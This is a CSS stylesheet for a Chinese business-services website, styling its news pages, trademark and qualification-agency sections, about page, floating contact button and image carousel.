.new_table1 #btn {border: none;line-height: 46px;width: 85%; height: 46px; cursor:pointer;border-radius: 3px;background: -webkit-gradient(linear, left top, right top, from(#f7cd6e), to(#ff8f2c));padding-left:0px; color: #fff;margin-left:26px;font-size:18px;}
.new_table1 #btn:active{opacity: 0.8;}

/*新闻内容左边开始*/
.new_list{width:830px; float:left; }
.new_title{display:block; font-size: 22px;  font-weight: bold;margin-top:35px;}
.new_title span{margin-right:25px;}
.new_title a{font-size:16px; font-weight:normal; border-radius:20px; padding:5px 15px;}
.new_title a.currclass{ background:#2faaff; color:#fff; }
.new_list li{height:160px;margin:40px 0;}
.news_img{width:260px;height:160px;float:left; overflow:hidden; background:#000;}
.news_img img{max-height:100%;min-width:100%;  opacity:0.9;}
.new_content{width:540px; float:right;}
#new_biaoti{display:block;font-size:18px;margin-top:15px; font-weight:bold;}
.new_content p{height: 56px;font-size: 13px;line-height: 28px;color: #666666;margin: 10px 0;display: block;overflow: hidden;}
.new_time{display:block; height:28px;}
.new_time b{ font-size: 13px;line-height: 28px;color: #666666;font-weight:normal;}
.new_content b em{float: right; font-style:normal;}


/*新闻内容右边开始*/
.new_list2{width:350px; float:right;margin-top:20px;}
.new_rmfw{height:30px;margin-top:30px;}
.new_rmfw span{display:block;width: 4px;height: 30px;background: #30c8c6;float:left;}
.new_rmfw b{font-size: 23px;line-height: 30px;color: #333333;font-weight: bold;padding-left:20px;}
.rmfw_img { position: relative; width: 100%;height: 238px;border-radius: 3px;background-color: #000;top:20px;}
.rmfw_img img {position: relative;width: 100%;height: 100%; }
.wbox {width: 100%;height: auto;border-radius: 0;background-color: rgba(0, 0, 0, 0.6);position: absolute; bottom: 0;left: 0;}
.wbox p {font-size: 15px;line-height: 24px;color: #ffffff;padding: 16px 24px;}
.wbox p a {color: #ffffff;}
.wbox p  :hover {color:#30c8c6;}


/*时间线*/

.timeline {position: relative;width:350px;top:20px;}
.timeline li {position: relative;z-index: 1;height: 70px;padding-left: 45px;margin-top:15px;}
.timeline li .tit {font-size: 13px;line-height: 22px;color: #333333;margin-bottom: 8px;}
.sel {color: #30c8c6;text-decoration: underline;}
.timeline li p {font-size: 13px;line-height: 22px;color: #666666;}
.timeline li:before {content: '';width: 10px;height: 10px;border-radius: 50%;background-color: #ffffff;border: 3px solid #b4ebea;position: absolute;left: 12px;top: 2px;}
.timeline .line {width: 0;height: 76%;border-radius: 0;background-color: #ffffff;border: 1px dashed #b4ebea;position: absolute;left: 19px;top: 10px;}

/*正方形广告*/
.ad{width:350px;height:200px;margin-top:60px;border-radius:4px;background:#CC6699;}
.ad img{width:350px;height:200px;border-radius:4px;}

.tjwz li{height:88px;margin-top:20px;}
.tjwz_img{width:130px;height:88px;border-radius:0px;overflow:hidden;float:left; background:#000;}
.tjwz_img img{max-height:100%;min-width:100%; opacity:0.9; display:block;}
.tjwz b{display:block;width:198px;height:44px;float:right;font-size: 14px;line-height: 22px;color: #333333;font-weight:normal;margin-bottom:5px;margin-top:10px;}
.tjwz em{font-style:normal;font-size:13px;padding-left:20px;color:#666666;}


/*分页2*/
.mypage_2{font-size: 0;text-align: center;overflow: hidden;}
.mypage_2 > *{ box-sizing:border-box;color: #666;width: 42px;height: 42px;line-height: 40px;background: #fff; border:solid 1px #e8e8e8; border-left:0;}
.mypage_2 a, .mypage_2 .curr{font-family: arial;font-size: 16px;display: inline-block;vertical-align: top;}
.mypage_2 .curr,.mypage_2 a:hover{background-color: #eee; color:#666;}
.mypage_2 .pre,.mypage_2 .nex{font-size: 12px;font-family: "microsoft yahei";width: 64px;text-align: center;}
.mypage_2 > *:first-child,.mypage_2 > *:last-child{font-size: 12px; width: 74px;text-align: left;background-repeat: no-repeat;}
.mypage_2 > *:first-child {padding-left: 26px;border-left: solid 1px #e8e8e8;background-position: 12px center;background-image: url(../images/pre_pic.png); border-bottom-left-radius:5px;border-top-left-radius:5px;}
.mypage_2 > *:last-child {padding-left: 12px;background-position: 47px center;background-image: url(../images/nex_pic.png);border-bottom-right-radius:5px;border-top-right-radius:5px;}



/*新闻内容页开始*/
.weizhi{min-width:1200px;line-height:60px;background:#f5f5f5;}

/*新闻内容页左边*/
.page_main{width:820px; float:left;}

/*==============新闻详情=====================*/
.n_article { min-height:730px; padding-top:50px;}

.n_article .ar_title{  padding-bottom: 25px; margin-bottom: 25px; border-bottom: 1px solid #eee; }
.n_article .ar_title h1{ font-size:25px ; padding-bottom:25px;}

.items_time{color:#999;font-size:13px;font-weight:normal;}
.items_time span{color:#ddd;margin-left:10px;}
.items_time em{font-style:normal;padding-left:10px;}

.n_article .info{ font-size:13px; color:#888; line-height:30px; margin-bottom:25px;}

.n_article .ar_article{font-size:15px; line-height: 30px; min-height:160px; margin-top:25px; color:#555;}
.n_article .ar_article p{font-size:15px;  padding-bottom: 15px; text-indent:2em;}
.n_article .ar_article img{max-width: 90%;}


.xg_news{ margin-top:50px;}
.xg_news li{width:260px; float:left; margin-right:20px;} 
.xg_news li:nth-child(3n){margin-right:0;}
.xg_news li .pic{width:100%; height:160px; overflow:hidden; background:#000; margin-bottom:10px;}
.xg_news li .pic img{max-height:100%;min-width:100%; opacity:0.9; display:block;}
.xg_news li p{line-height:22px;}





/* 企业核名 */
.qyhm_title{line-height: 120px;color: #fff;font-size: 46px;padding-top:50px;}
.qyhm_intro{line-height: 40px;text-align: center;color: #fff;font-size: 24px;}
.qyhm_intro strong{color: #fe9f2a;font-weight: normal;}
.qyhm_hint{text-align: center;color: #fff;font-size: 14px;}
.form-wrapper{ width: 988px;height: 50px;margin: 50px auto 30px; padding: 10px; background-color: rgba(36, 40, 55, .3); border-radius: 10px;}
.form-wrapper input,.form-wrapper select{outline:none;}
.citySelector {font: 12px/1.5 tahoma, arial, \5b8b\4f53;background: #fff;border-radius: 5px;text-align: left;-webkit-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);-moz-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);-ms-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);-o-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);}
#xiala  {font-family:'微软雅黑'; background: #fff; border-radius: 5px; text-align: left;-webkit-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);-moz-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);-ms-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);-o-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.3);height: 50px;width:160px;color: #888;text-indent:12px;}
.city-input, .firm-name{margin-right: 6px;}
.city-input .cityinput{width: 160px;height: 50px; background: url(../images/banner-icons.png) no-repeat 20px -2px #fff;border-radius: 5px;border: none;padding: 0;text-indent: 46px;}
.firm-name{width: 180px;height: 50px;padding: 0 14px 0 46px;background: url(../images/banner-icons.png) no-repeat 20px -64px #fff;border-radius: 5px;}
.firm-name input{width: 180px;height: 50px;border: none;padding: 0;}
.industry-name{background: url(../images/banner-icons.png) no-repeat 20px -125px #fff;}
.form-wrapper .input-btn{width: 160px;height: 50px;line-height: 50px;background-color: #fe9f2a;border-radius: 5px;border: none;color: #fff;font-size: 16px;font-weight: bold;cursor:pointer;:}

/*注意事项*/
.gxrd_service li{float:left;width:23%;height:286px;box-shadow: 2px 2px 10px rgba(40, 85, 166, 0.3);background:#fff;margin-left:20px;margin-bottom:30px;}
.gxrd_service li img{width:66px;height:66px;margin: 30px 100px;}
.gxrd_service li b{display:block;font-size: 17px;line-height: 20px;color: #333;margin-bottom: 18px;font-weight:normal;text-align:center;}
.gxrd_service li p{font-size: 13px;line-height: 24px;color: #666;padding: 0 34px;text-align:center;}














/*知产商标*/
/*查询*/
.chaxun{width:720px; height:380px; position:absolute; top:125px; left:50%; margin-left:-260px;}
.chaxun h5{font-size:48px; color:#fff; text-align:center; margin-bottom:15px;}
.chaxun h6{font-size:24px; text-align:center; color:#fff; font-weight:normal;  margin-bottom:25px;}
.banner-search-box{padding: 1px;width:572px;box-sizing: border-box;margin: 0 auto;}
.banner-search-box input{padding-left: 12px;width: 400px;font-size: 16px;color: #999; float:left;height: 52px;line-height: 52px;border: 0 none;box-sizing: border-box; outline: none;}
.banner-search-box a{display: inline-block;height: 52px;font-size: 16px;line-height: 52px;background-color: #df1344;width: 170px;color: #fff;box-sizing: border-box; text-align: center;}

/*弹出表单*/
.popup_box{width: 100%;height: 100%;background: rgba(0,0,0,0.5);position: fixed;top: 0;left: 0;z-index: 100;display:none;}
.popup{width: 400px;height: 440px;background: #fff;border-top: 4px solid #df1344;position: absolute;top: 50%;left: 50%; margin-top: -220px;margin-left: -200px;padding: 0 20px;box-sizing: border-box;}
.popup h1{text-align: center;font-size: 25px;margin: 20px 20px 0;padding-bottom: 10px;border-bottom: 1px solid #e2e2e2;line-height: 24px;}
.d_tips {text-align: center;margin: 10px 0 30px;}
.popup_hang1{ margin-left: 30px;margin-bottom: 20px;}
.popup_hang1 span{font-size: 12px;color: #333;}
.popup_hang1 span.hang_r{ margin-left: 10px;}
.popup_hang1 input,.popup_hang1 select{margin-left: 10px;box-sizing: border-box; line-height: 30px;width: 200px;text-indent: 10px;padding: 0;height: 30px;vertical-align:middle;}
.popup_hang1 select{ margin-left: 6px;}
.popup_hang1 input.check{ width: 16px;height: 16px;margin-left: 70px;}
.sure{display: block;background-color: #df1344;font-size: 16px;color: #fff;text-align: center;width: 220px;height: 36px;line-height: 36px;margin: 0 auto;border-radius: 2px; border: none;}
.close{width: 25px;height: 25px;display: block;background: url("../images/close.png") no-repeat center;position: absolute;top: 10px;right: 10px;}

.sure:active{opacity: 0.8;}

/*商标注册*/
.sbzc_box1{}
.sbzc_box1 li{float:left; text-align:center; width:27.3%; margin:0 3%;transition: 0.3s all; box-sizing:border-box; border:solid 1px #e9e9e9;  border-radius:10px;box-shadow: 0 0 2px rgba(187,186,207,.3);}
.sbzc_box1 li .pic{margin:25px 0 15px 0; transition:0.3s all;}
.sbzc_box1 li .pic img{ height:66px;}
.sbzc_box1 li h3{font-size:20px; margin-bottom:10px; font-weight:normal;}
.sbzc_box1 li h5{font-size:25px; margin-bottom:15px; font-weight:normal; color:#f30;}
.sbzc_box1 li p{ color:#666; font-size:14px; line-height:24px; margin-bottom:30px;}

.sbzc_box2{}
.sbzc_box2 li{width:15.6%; margin:0 0.5%; float:left; text-align:center; background:#fff; border-radius:8px; padding:25px 0;}
.sbzc_box2 li img{height:50px; margin-bottom:15px;}
.sbzc_box2 li h3{font-size:20px; font-weight:normal; line-height:46px;}
.sbzc_box2 li p{color:#666; font-size:12px;}
.sbzc_box2 li .price{color:#666; margin-top:25px;}
.sbzc_box2 li .price span{font-size:25px; color:#df1344;}



/*知识产权*/
.zl_box1{}
.zl_box1 .side{float:left; background:url(../images/zl_bg1.jpg) no-repeat; width:272px; height:346px; overflow:hidden;padding: 39px 20px 0 25px; box-sizing:border-box;}
.zl_box1 .side h3{font-size: 32px;margin-bottom: 18px;letter-spacing: 2px; color: #04b398}
.zl_box1 .side p{line-height:1.6; color: #04b398}

.zl_box1 .main_con{ width:928px; float:right;}
.zl_box1 .main_con li{width:294px; height:346px;overflow:hidden; margin-left:15px; position:relative; float:left; text-align:center;}
.zl_box1 .main_con li section{display:block; width:100%; height:100%;border:solid 1px #e8e8e8; box-sizing:border-box; padding:35px 20px 0 20px;}

.zl_box1 .main_con li .pic{height:80px; text-align:center; margin-bottom:25px;}
.zl_box1 .main_con li .pic img{height:100%;}
.zl_box1 .main_con li h3{font-size:20px;  transition:0.3s all; margin-bottom:15px;}
.zl_box1 .main_con li p{font-size:12px; line-height:22px; margin-bottom:30px; color:#999; height:66px;}

.zl_box1 .main_con li a{min-width:130px;  line-height:32px; overflow:hidden; background:#f8f8f8; border:solid 1px #ccc; display:inline-block; border-radius:52px; text-align:center; color:#666; transition:0.3s all; position:relative;}
.zl_box1 .main_con li a:hover{border:solid 1px #04b398; background:#04b398; color:#fff;}


.animate-line i{position:absolute;display:inline-block;background:linear-gradient(to left,#4abf9f,#4abf9f);transition:all .5s linear}
.animate-line .top{width:0;height:2px;top:0;left:0}
.animate-line .bottom{width:0;height:2px;bottom:0px;left:0}
.animate-line .left{width:2px;height:0;top:0;left:0}
.animate-line .right{width:2px;height:0;top:0;right:0}

.zl_box1 li:hover .top{width:300px}
.zl_box1 li:hover .left{height:346px}
.zl_box1 li:hover .bottom{width:300px}
.zl_box1 li:hover .right{height:346px}


.zl_box2{}
.zl_box2 .side{float:left; background:url(../images/zl_bg2.jpg) no-repeat; width:272px; height:346px; overflow:hidden;padding: 39px 20px 0 25px; box-sizing:border-box;}
.zl_box2 .side h3{font-size: 32px;margin-bottom: 18px; color:#f69000}
.zl_box2 .side p{line-height:1.6; color: #f69000}

.zl_box2 .main_con{ width:928px; float:right;}
.zl_box2 .main_con li{width:294px; height:165.5px;padding: 30px 18px 0 30px; box-sizing:border-box;overflow:hidden; margin:0 0 15px 15px; position:relative; float:left; background:#fff; transition:0.3s all;}
.zl_box2 .main_con li h3{font-size:20px;  transition:0.3s all; margin-bottom:15px;}
.zl_box2 .main_con li p{font-size:14px; line-height:22px; color:#666;}
.zl_box2 .main_con li .price{ font-size:14px; color: #f60; position:absolute; left:30px; bottom:20px;}
.zl_box2 .main_con li span{ font-size:20px;}
.zl_box2 .main_con li:hover{box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.3);translate3d(0, -5px, 0);-webkit-transform: translate3d(0, -5px, 0);}



/*资质代办*/
.zz_form{width:310px; height:330px; background:#fff; position:absolute; right:0; top:45px; padding:25px 20px; box-sizing:border-box; border-radius:5px;}
.zz_form h5{ font-size:20px; text-align:center; margin-bottom:15px;}
.zz_form span{ margin-top:15px; display:block;}
.zz_form  input{outline:none;height:45px; line-height:45px; font-size:15px; border:0; box-sizing:border-box; border-radius:5px; background:#f3f3f3; padding-left:20px; width:100%;}

.zz_form .zz_btn{ background:#FF6270;   width:270px; height:50px; font-size:16px; color:#FFF; cursor:pointer;background: -webkit-gradient(linear, left top, right top, from(#ffcb5b), to(#ff8800));
    background: linear-gradient(left, #ffcb5b, #ff8800);}
.zz_form .zz_btn:active{opacity: 0.8;}




/*资质办理优势部分*/

.zzbl_youshi li{float:left;width:25%;height:125px;}
.zzbl_youshi li img{float:left;margin-left:30px;margin-top:35px;width:48px;height:48px;}
.youshi_wz{display:block;width:200px;height:48px;float:right;margin-top:35px;}
.youshi_wz b{font-size:18px;color:#333333;font-weight:normal;}
.youshi_wz p{font-size:14px;color:#333333;padding-top:5px;}

/*资质代办类型介绍*/
.zzdb_bg{ min-width:1200px;height:580px;background:#eaf2ff;margin:0 auto;}

/*资质代办类型左边通用*/
.zzdb_left{width:23%;height:366px;background:url(../images/zzdb_left1.jpg) no-repeat center;float:left;}
.zzdb_bg .zzdb_left h2{line-height: 30px;color: #fff;font-size: 30px;text-align:center;font-weight:normal;padding-top:80px;}
.zzdb_bg .zzdb_left span{display:block;width:50px;height:2px;background:#fff;opacity:0.7;margin:20px 52px;}
.zzdb_bg .zzdb_left p{font-size:14px;color:#fff;line-height:30px;padding-right:30px;padding-left:50px;}
.zzdb_bg .zzdb_left a{display:block;width:160px;height:48px;border:1px solid #fff;border-radius:4px;margin:60px auto;color:#fff;font-size:16px;font-weight:bold;text-align:center;line-height:48px;}

/*食品行业资质代办类型*/
.zzdb_foods{width:76%;height:366px;float:right;}
.zzdb_foods li{width:32.5%;height:178px;background:#fff;float:left;margin-left:10px;}
.zzdb_foods .food1{margin-left:0px;background:url(../images/foods_bg1.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food2{background:url(../images/foods_bg2.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food3{background:url(../images/foods_bg3.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food4{margin-left:0px;margin-top:10px;background:url(../images/foods_bg4.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food5{margin-top:10px;background:url(../images/foods_bg5.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food6{margin-top:10px;background:url(../images/jiantou.png) no-repeat 170px center #fff;}
.zzdb_foods li h3{line-height: 30px;font-size: 16px;color: #233767;font-weight:normal;margin-left:30px;margin-top:30px;}
.zzdb_foods li p{line-height: 24px;color: #888;margin-left:30px;margin-top:5px;font-size:13px;}
.zzdb_foods li b{font-size:16px;color:#F03;margin-left:30px;line-height:50px;}
.zzdb_foods .food6 .food_more{line-height: 30px;font-size: 18px;color: #233767;font-weight: 400;margin-left:60px;margin-top:67px;}
.zzdb_foods .food6 .food_more1{color: #999;line-height: 26px;margin-left:65px;font-weight:normal;font-size:14px;}

/*建筑行业资质代办*/
.zzdb_foods .food7{margin-left:0px;background:url(../images/bulid_bg1.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food8{background:url(../images/bulid_bg2.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food9{background:url(../images/bulid_bg3.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food10{margin-left:0px;margin-top:10px;background:url(../images/bulid_bg4.jpg) no-repeat right bottom #fff;width:66%;}

/*电商行业资质代办*/
.zzdb_foods .food11{margin-left:0px;background:url(../images/onlie-bag1.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food12{background:url(../images/onlie-bag2.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food13{background:url(../images/onlie-bag3.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food14{margin-left:0px;margin-top:10px;background:url(../images/onlie-bag4.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food15{margin-top:10px;background:url(../images/onlie-bag5.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food16{margin-top:10px;background:url(../images/onlie-bag6.jpg) no-repeat right bottom #fff;}

/*网络游戏行业资质代办*/
.zzdb_foods .food17{margin-left:0px;background:url(../images/onlie-bag1.jpg) no-repeat right bottom #fff;width:49%;}
.zzdb_foods .food18{background:url(../images/onlie-bag2.jpg) no-repeat right bottom #fff;width:49%;}
.zzdb_foods .food19{margin-left:0px;margin-top:10px;background:url(../images/onlie-bag3.jpg) no-repeat right bottom #fff;width:49%;}
.zzdb_foods .food20{margin-top:10px;background:url(../images/onlie-bag4.jpg) no-repeat right bottom #fff;width:49%;}


/*文化运营行业资质代办*/
.zzdb_foods .food21{margin-left:0px;background:url(../images/culture_bg1.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food22{background:url(../images/culture_bg2.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food23{background:url(../images/culture_bg3.jpg) no-repeat right bottom #fff;}
.zzdb_foods .food24{margin-left:0px;margin-top:10px;background:url(../images/culture_bg4.jpg) no-repeat right bottom #fff;width:66%;}


/*其他行业资质代办*/
/*左边*/
.qthy_left{width:23%;height:230px;background:url(../images/zzdb_left6.jpg) no-repeat center;float:left;margin-top:50px;}
.zzdb_bg .qthy_left h2{line-height: 30px;color: #fff;font-size: 30px;text-align:center;font-weight:normal;padding-top:30px;}
.zzdb_bg .qthy_left span{display:block;width:50px;height:2px;background:#fff;opacity:0.7;margin:20px 52px;}
.zzdb_bg .qthy_left p{font-size:14px;color:#fff;line-height:10px;padding-right:30px;padding-left:50px;}
.zzdb_bg .qthy_left a{display:block;width:160px;height:48px;border:1px solid #fff;border-radius:4px;margin:60px auto;color:#fff;font-size:16px;font-weight:bold;text-align:center;line-height:48px;}

/*右边*/
.zzdb_qthy{width:76%;height:230px;float:right;}
.zzdb_qthy li{width:24%;height:230px;background:#fff;float:left;margin-left:10px;margin-top:50px;}
.zzdb_qthy .qt1{margin-left:0px;background:url(../images/qt_bg1.jpg) no-repeat right bottom #fff;}
.zzdb_qthy .qt2{background:url(../images/qt_bg2.jpg) no-repeat right bottom #fff;}
.zzdb_qthy .qt3{background:url(../images/qt_bg3.jpg) no-repeat right bottom #fff;}
.zzdb_qthy .qt4{background:url(../images/qt_bg4.jpg) no-repeat right bottom #fff;}
.zzdb_qthy li h3{line-height: 30px;font-size: 16px;color: #233767;font-weight:normal;margin-left:30px;margin-top:30px;}
.zzdb_qthy li p{line-height: 24px;color: #888;margin-left:30px;margin-top:5px;font-size:13px;}
.zzdb_qthy li b{font-size:16px;color:#F03;margin-left:30px;line-height:50px;}











/*关于我们*/
.page_ban_about { position:relative;}
.page_ban_about img{width:100%; display:block;}
.page_ban_about .ico_about{background:url(../images/ico_about.png) no-repeat center 36px #fff; background-size:46px auto;}
.page_ban_about .ico_contact{background:url(../images/0-0-0-0.jpg) no-repeat center 36px #146bbb;}

.cname{width:127px; height:127px; border-radius:100%; position:absolute; z-index:8;left:50%; bottom:-63.5px; margin-left:-63.5px; text-align:center; line-height:160px; font-size:16px; color:#fff;}
.cname:after{ content:""; width:127px; height:127px; background:rgba(20,107,187,0.1); animation:fd_sx1 1s linear infinite; display:block; border-radius:50%; position:absolute; top:0px; left:0; z-index:2;}
.cname1{width:127px; height:127px; border-radius:100%; position:absolute; z-index:3;left:50%; bottom:-63.5px; margin-left:-63.5px;}
.cname1:after{ content:""; width:127px; height:127px; background:rgba(20,107,187,0.2); animation:fd_sx1 2s linear infinite; display:block; border-radius:50%; position:absolute; top:0px; left:0; z-index:2;}
.cname2{width:127px; height:127px; border-radius:100%; position:absolute; z-index:3;left:50%; bottom:-63.5px; margin-left:-63.5px;}
.cname2:after{ content:""; width:127px; height:127px; background:rgba(20,107,187,0.3); animation:fd_sx1 3s linear infinite; display:block; border-radius:50%; position:absolute; top:0px; left:0; z-index:2;}

@-webkit-keyframes fd_sx1{
	0%{-webkit-transform:scale(1.0);transform:scale(1.0)}
	50%{-webkit-transform:scale(1.3);transform:scale(1.3);}
	100%{-webkit-transform:scale(1.6);transform:scale(1.6);background:rgba(20,107,187,0.0);}
	}



/*公司简介*/
.about2_img{width:460px; height:448px; border:solid 1px #ddd; position:relative; box-sizing:border-box;}
.about2_img .img{ position:absolute; left:25px; top:25px; width:100%; height:100%;}
.about2_img .img img{width:100%; height:100%; display:block;}

.shipin_play{width:72px;height:72px; position:absolute; left:50%; margin-left:-10px; top:50%; margin-top:-10px; z-index:99; background:rgba(0,0,0,.45);border-radius: 50%;}
.shipin_play img{transition: all 0.8s ease 0s; width:100%; height:100%;}
.shipin_play img:hover{
  cursor:pointer;
  transform:rotate(360deg);
-ms-transform:rotate(360deg); 	/* IE 9 */
-moz-transform:rotate(360deg); 	/* Firefox */
-webkit-transform:rotate(360deg); /* Safari 和 Chrome */
-o-transform:rotate(360deg); 	/* Opera */
}


.about_txt{ width:640px;}
.about_txt h3{font-size:25px;  margin-top:40px;}
.about_txt h6{font-size:16px; font-weight:normal; color:#666; margin:5px 0 25px 0;}
.about_txt p{line-height:28px; text-align:justify; margin-top:15px; color:#555;}


/* 数字变换css */
.product-number-info {position: relative; background:rgba(255,255,255,0.66); height:120px; z-index:999;}
.product-number-info .product-number-inner {width: 1200px; position:absolute;}
.product-number-info ul {padding: 20px 0;}
.q {zoom: 1; }
.product-number-info li {float: left;  width: 300px; padding-left:120px; height: 80px; border-left: 1px solid #ddd; box-sizing:border-box;}
.product-number-info li.li-1{background:url(../images/youshi01.png) no-repeat 65px center;}
.product-number-info li.li-2{background:url(../images/youshi02.png) no-repeat 50px center;}
.product-number-info li.li-3{background:url(../images/youshi03.png) no-repeat 50px center;}
.product-number-info li.li-4{background:url(../images/youshi04.png) no-repeat 45px center;}

.product-number-info li:first-child { border: none;}
.product-number-info li b {font-weight: 300;font-size: 36px;line-height: 1;display: inline-block;position: relative;margin: 10px 0 5px;}
.product-number-info li p {font-size: 14px; color:#666;}
.product-number-info li b i { font-style:normal; font-family:Impact; color:#146bbb;}
.product-number-info li b sup {position: absolute;font-size: 20px; right: -20px;top: -3px; color:#146bbb;}
.product-number-info li b span {position: absolute; font-weight:normal; color:#146bbb; font-size:14px; right: -30px;top: 18px;}


/*服务范围*/
.page_fw{}
.page_fw li{width:285px; line-height:108px; background:#fff; border-radius:5px; margin:0 20px 20px 0; font-size:20px;  float:left; transition:0.3s all;}
.page_fw li:nth-child(4n){margin-right:0;}
.page_fw li:hover{ background:#fff;box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);translate3d(0, -5px, 0);-webkit-transform: translate3d(0, -5px, 0);}
.page_fw li>div{width:90px; height:108px; margin-left:25px;  float:left;}
.page_fw li:nth-child(1) div{background:url(../images/fw_03.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(2) div{background:url(../images/icon_mfhm.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(3) div{background:url(../images/fw_09.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(4) div{background:url(../images/fw_11.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(5) div{background:url(../images/gssj_ico1.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(6) div{background:url(../images/fw_19.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(7) div{background:url(../images/dljz_ico8.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(8) div{background:url(../images/gssj_ico4.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(9) div{background:url(../images/sbzc_ico1.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(10) div{background:url(../images/fw_25.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(11) div{background:url(../images/gssj_ico4.png) no-repeat center; background-size:50px auto;}
.page_fw li:nth-child(12) div{background:url(../images/dljz_ico7.png) no-repeat center; background-size:50px auto;}



/*服务保障*/
.page_bz{}
.page_bz li{float: left; background: url(../images/bz_icon.png) no-repeat -21px -252px;text-align: center;width: 240px;}
.page_bz li:first-child{ background:none;}
.page_bz li .icon {width: 86px;height: 86px;display: inline-block;}
.page_bz li .title{ font-size:18px; margin-bottom:5px;}
.page_bz li .content{ color:#666;}

/*企业文化*/
.qywh1{ border-bottom:solid 1px #ddd; padding-bottom:60px;}
.qywh1 li{background:#f3f3f5; width:48%; float:left;}
.qywh1 li:nth-child(2){float:right;}
.qywh1 li .pic{float:left;}
.qywh1 li .pic img{display:block;}
.qywh1 li .txt{text-align:center;}
.qywh1 li .txt h5{font-size:22px; padding:35px 0 15px 0;}
.qywh1 li .txt p{line-height:28px; font-size:16px; color:#666;}

.qywh2{}
.qywh2 li{width:280px; float:left; margin-right:20px; position:relative; color:#fff; border-radius:5px; overflow:hidden;}
.qywh2 li:nth-child(4n){ margin-right:0;}
.qywh2 li .pic{ width:100%; height:100%; overflow:hidden;}
.qywh2 li .pic img{width:100%; display:block;}
.qywh2 li .txt{  text-align:center; position:absolute; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,0.3); box-sizing:border-box; padding-top:40%;transition: 0.3s all;}
.qywh2 li .txt h5{font-size:24px; margin-bottom:20px;}
.qywh2 li .txt h5:after{content:"";display: block;width:20px;background:rgba(255,255,255,0.5); height: 2px; margin:25px auto; }
.qywh2 li .txt h6{font-size:16px;  margin-bottom:20px;}
.qywh2 li .txt p{font-size:14px; line-height:24px; padding:0 15px; color:rgba(255,255,255,0.8); transition: 0.3s all;opacity:0;filter:alpha(opacity=0);}
.qywh2 li:hover .txt{background:rgba(0,0,0,0.6);padding-top:25%;}
.qywh2 li:hover p{opacity:1;filter:alpha(opacity=100);}
  






/*右侧浮动*/
.circle {width: 80px;height: 80px; position: fixed;bottom: 120px;right: 0;z-index:999;text-align:center;line-height: 80px;color:#3f897c;font-size:30px;}
.circle span {width: 100%;height: 100%;position: absolute;top: 0;left: 0;border-radius: 50%;background-color: rgb(194, 14, 47);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-animation: circleScale 3s linear infinite;
  -moz-animation: circleScale 3s linear infinite;
  -ms-animation: circleScale 3s linear infinite;
  animation: circleScale 3s linear infinite;
}
.circle span:nth-of-type(2) {animation-delay: 1s;}
.circle span:nth-of-type(3) {animation-delay: 2s;}
@keyframes circleScale {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes circleScale1 {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
  }
  60% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(3);
    -moz-transform: scale(3);
    -ms-transform: scale(3);
    transform: scale(3);
  }
}
.circle a{cursor:pointer;position:relative;background: #d90024;width: 50px;height: 50px;display: inline-block;border-radius: 50%;vertical-align: middle;margin-top: 15px;line-height: 47px;}
.anniu .circle a{ background:#f08200}
.anniu .circle span{ background:rgba(240,130,0)}
.anniu .circle {bottom: 40px;}
.circle a .kuang{ display:none; position:absolute; right:75px; top:0; width:150px; height:60px; line-height:60px; font-size:16px; color:#333; background:#fff; border-radius:10px; box-shadow:3px 1px 5px rgba(0,0,0,0.15)}
.circle a .kuang:before{ content:""; position:absolute; right:-10px; top:50%; margin-top:-10px; border-top:transparent 10px solid; border-bottom:transparent 10px solid; border-left:#fff 10px solid}

  


/*网站建设*/

/*焦点图*/

/*焦点图*/
	#web {max-width:1920px; margin:auto; position:relative; z-index:9;min-width:1200px;}
	#web .swiper-slide{ overflow:hidden; height:500px; position:relative;}
	#web .swiper-slide a{display:block; height:100%;}
	#web .swiper-slide img{width:100%;}
/*按钮切换*/	
	#web .swiper-button-prev,#web .swiper-button-next {display: none;width: 72px;height: 72px; background: url(../images/ico_sliding.png) no-repeat;}
	#web .swiper-button-prev {background-position: 0 0;}
